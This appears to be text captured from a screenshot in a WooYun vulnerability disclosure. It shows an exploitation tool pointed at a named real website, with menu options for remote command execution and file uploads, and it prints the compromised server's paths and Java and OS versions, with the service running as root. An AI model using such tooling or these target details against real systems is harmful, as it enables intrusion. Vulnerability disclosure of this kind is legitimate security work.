 目标地址： http://oap.shxbe.com/Zlcms/WebPublish/contentPage.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件
网站物理路径： /my/myApps/tomcat/apache-tomcat-6.0.33_zlcms/webapps/Zlcms
java.home: /my/myApps/jdk/jdk1.6.0_14/jre
java.version: 1.6.0_14
os.name: Linux
os.arch: amd64
os.version: 2.6.32-71.el6.x86_64
user.name: root
user.home: /root
user.dir: /
java.class.version: 50.0
java.class.path: /my/myApps/tomcat/apache-tomcat-6.0.33_zlcms/bin/bootstrap.jar
java.library.path: /my/myApps/jdk/jdk1.6.0_14/jre/lib/amd64/server:/my/myApps/jdk/jdk1.6.0_14/jre/lib/amd64:
/lib/amd64:/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc
www.wooyun.org